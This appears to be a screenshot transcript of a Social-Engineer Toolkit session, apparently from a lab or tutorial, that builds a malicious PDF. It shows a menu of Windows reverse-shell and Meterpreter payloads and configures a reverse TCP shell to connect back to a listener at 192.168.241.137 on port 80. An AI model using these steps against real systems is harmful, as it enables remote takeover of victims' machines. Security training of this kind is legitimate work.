 Terminal
File Edit View Search Terminal Help
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and
send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>1
set> IP address for the payload listener: 192.168.241.137
set:payloads> Port to connect back on [443]:80